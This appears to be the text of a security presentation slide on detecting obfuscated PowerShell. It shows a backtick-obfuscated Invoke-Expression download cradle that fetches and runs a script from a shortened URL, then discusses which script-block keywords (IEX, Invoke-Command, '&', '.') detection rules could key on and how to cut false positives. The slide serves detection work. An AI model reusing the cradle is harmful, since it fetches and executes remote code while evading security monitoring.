 Obfuscating the Cradle
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
 